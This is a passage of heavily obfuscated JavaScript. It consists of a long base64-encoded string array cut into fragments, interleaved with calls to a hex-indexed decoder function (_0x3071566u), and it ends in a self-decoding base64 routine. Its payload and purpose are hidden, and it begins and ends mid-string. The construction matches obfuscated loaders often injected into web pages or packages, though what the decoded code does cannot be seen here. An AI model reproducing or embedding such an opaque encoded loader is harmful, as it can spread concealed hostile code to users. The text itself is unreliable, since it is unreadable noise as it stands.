0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxSZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0JywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tXNm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGRVOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pHdGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d